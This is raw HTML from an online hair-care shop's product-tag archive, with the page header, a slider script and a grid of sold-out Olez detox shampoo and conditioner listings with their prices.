<link rel="apple-touch-icon" href="https://olez.com/wp-content/uploads/2022/06/cropped-APPICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://olez.com/wp-content/uploads/2022/06/cropped-APPICON-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_225790-css" data-type="wd-style-header_225790">
				
.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_tag term-jua term-202 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-page-26531 elementor-default elementor-template-full-width elementor-kit-26106">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_225790 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://olez.com/wishlist-2/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-main-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-26231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26231 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://olez.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-26509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26509 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olez.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26512 item-level-1 wd-event-hover" ><a href="https://olez.com/product-category/restorative/" class="woodmart-nav-link">Restorative</a></li>
	<li id="menu-item-26696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26696 item-level-1 wd-event-hover" ><a href="https://olez.com/texture/" class="woodmart-nav-link">Texture</a></li>
	<li id="menu-item-26694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26694 item-level-1 wd-event-hover" ><a href="https://olez.com/treatments/" class="woodmart-nav-link">Treatments</a></li>
	<li id="menu-item-26695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26695 item-level-1 wd-event-hover" ><a href="https://olez.com/home-care/" class="woodmart-nav-link">Home Care</a></li>
	<li id="menu-item-26511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26511 item-level-1 wd-event-hover" ><a href="https://olez.com/view-all/" class="woodmart-nav-link">View All</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="site-logo">
	<a href="https://olez.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="100" height="60" src="https://olez.com/wp-content/uploads/2022/06/100X200-e1661488227641.png" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" />	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-main-menu-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-26163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olez.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-26164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26164 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olez.com/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://olez.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://olez.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://olez.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="100" height="60" src="https://olez.com/wp-content/uploads/2022/06/100X200-e1661488227641.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://olez.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="product-archive" data-elementor-id="26531" class="elementor elementor-26531 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29d55f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="29d55f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be1fb8e" data-id="be1fb8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498d9b3 elementor-widget elementor-widget-slider_revolution" data-id="498d9b3" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Category Slider REVOLUTION SLIDER 6.7.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.7.15">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-14" data-title="Slide" data-anim="adpr:false;">
							<img src="//olez.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//y6r.6f8.myftpupload.com/wp-content/uploads/2018/09/Olex_Hair_Diet_for_Dry_hair-1140x120.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-15" data-title="Slide" data-anim="adpr:false;">
							<img src="//olez.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//y6r.6f8.myftpupload.com/wp-content/uploads/2018/09/Olez_Apple_adds_Healthy_Hair_Groth_and_frizz_Control-1140x120-1.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-anim="adpr:false;">
							<img src="//olez.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//y6r.6f8.myftpupload.com/wp-content/uploads/2018/09/Olez_reverses_years_of_damage-1140x120.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slide" data-anim="adpr:false;">
							<img src="//olez.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//y6r.6f8.myftpupload.com/wp-content/uploads/2018/09/Olez-Keratin-Treatment-1140x120.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[],gw:[1140],gh:[120],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c193ed8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c193ed8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3011e97" data-id="3011e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-222f0ad elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="222f0ad" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 ">			<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://olez.com/product-tag/jua/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://olez.com/product-tag/jua/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://olez.com/product-tag/jua/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://olez.com/product-tag/jua/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
		
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-23798 status-publish outofstock product_cat-home-care product_cat-treatments product_cat-view-all product_tag-accessories-view product_tag-all product_tag-care product_tag-conditioner product_tag-detox-home product_tag-duo product_tag-jua product_tag-multi product_tag-olez product_tag-professional-specials-hair product_tag-scalp product_tag-shampoo product_tag-tools product_tag-vitamin has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="23798">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://olez.com/product/olez-detox-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img fetchpriority="high" width="430" height="430" src="https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24128" alt="" decoding="async" srcset="https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-430x430.jpg 430w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-150x150.jpg 150w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-100x100.jpg 100w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-300x300.jpg 300w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-270x270.jpg 270w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-342x342.jpg 342w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-234x234.jpg 234w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500-450x450.jpg 450w, https://olez.com/wp-content/uploads/2016/03/olez-o2-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner-125-500x500.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://olez.com/compare/" data-id="23798" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://olez.com/product/olez-detox-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23798"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://olez.com/wishlist-2/" data-key="bd2d638e77" data-product-id="23798" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://olez.com/product/olez-detox-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="23798" data-product_sku="OlzO2Duo" aria-label="Select options for &ldquo;Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner&rdquo;" rel="nofollow" data-product_name="Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner" data-price="27"><span>Select options</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://olez.com/product/olez-detox-duo-o2-jua-shampoo-o2-multi-vitamin-conditioner/">Olez Detox Duo: O2 Jua Shampoo, O2 Multi Vitamin Conditioner</a></h3>
			<div class="wd-product-cats">
			<a href="https://olez.com/product-category/home-care/" rel="tag">Home Care</a>, <a href="https://olez.com/product-category/treatments/" rel="tag">Treatments</a>, <a href="https://olez.com/product-category/view-all/" rel="tag">View All</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-23708 status-publish outofstock product_cat-home-care product_cat-treatments product_cat-view-all product_tag-all-extract product_tag-damage product_tag-detox-hydration-olez product_tag-gloss product_tag-hair product_tag-jua product_tag-points-products-scalp product_tag-redeem product_tag-reversal-view product_tag-shampoo product_tag-velvet product_tag-zelo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="23708">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://olez.com/product/olez-detox-jua-extract-shampoo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24129" alt="" decoding="async" srcset="https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-430x430.jpg 430w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-150x150.jpg 150w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-100x100.jpg 100w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-300x300.jpg 300w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-270x270.jpg 270w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-342x342.jpg 342w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-234x234.jpg 234w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500-450x450.jpg 450w, https://olez.com/wp-content/uploads/2009/02/olez-o2-jua-shampoo-40-500x500.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://olez.com/product/olez-detox-jua-extract-shampoo/">
					<img loading="lazy" width="430" height="430" src="https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24130" alt="" decoding="async" srcset="https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-430x430.jpg 430w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-150x150.jpg 150w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-100x100.jpg 100w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-300x300.jpg 300w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-270x270.jpg 270w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-342x342.jpg 342w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-234x234.jpg 234w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500-450x450.jpg 450w, https://olez.com/wp-content/uploads/2009/02/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2570-500x500.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://olez.com/compare/" data-id="23708" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://olez.com/product/olez-detox-jua-extract-shampoo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23708"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://olez.com/wishlist-2/" data-key="bd2d638e77" data-product-id="23708" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://olez.com/product/olez-detox-jua-extract-shampoo/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="23708" data-product_sku="OLZJSH" aria-label="Select options for &ldquo;Olez Detox Jua Extract Shampoo&rdquo;" rel="nofollow" data-product_name="Olez Detox Jua Extract Shampoo" data-price="50"><span>Select options</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://olez.com/product/olez-detox-jua-extract-shampoo/">Olez Detox Jua Extract Shampoo</a></h3>
			<div class="wd-product-cats">
			<a href="https://olez.com/product-category/home-care/" rel="tag">Home Care</a>, <a href="https://olez.com/product-category/treatments/" rel="tag">Treatments</a>, <a href="https://olez.com/product-category/view-all/" rel="tag">View All</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-23777 status-publish last outofstock product_cat-home-care product_cat-treatments product_cat-view-all product_tag-conditioner product_tag-detox-conditionerdetox product_tag-jua product_tag-multi product_tag-olez product_tag-professional-specials-detox product_tag-protector product_tag-shampoo product_tag-thermal product_tag-trio product_tag-vitamin has-post-thumbnail purchasable product-type-variable" data-loop="3" data-id="23777">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://olez.com/product/olez-detox-trio-detox-shampoo-jua-detox-multi-vitamin-conditioner-detox-thermal-protector/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24135" alt="" decoding="async" srcset="https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-430x430.png 430w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-150x150.png 150w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-100x100.png 100w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-300x300.png 300w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-270x270.png 270w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-342x342.png 342w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500-234x234.png 234w, https://olez.com/wp-content/uploads/2016/10/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-126-500x500.png 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://olez.com/product/olez-detox-trio-detox-shampoo-jua-detox-multi-vitamin-conditioner-detox-thermal-protector/">
					<img loading="lazy" width="430" height="430" src="https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24133" alt="" decoding="async" srcset="https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-430x430.jpg 430w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-150x150.jpg 150w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-100x100.jpg 100w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-300x300.jpg 300w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-270x270.jpg 270w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-342x342.jpg 342w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500-234x234.jpg 234w, https://olez.com/wp-content/uploads/2016/03/olez-o2-trio-o2-shampoo-jua-o2-multi-vitamin-conditioner-o2-thermal-protector-a2569-500x500.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://olez.com/compare/" data-id="23777" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
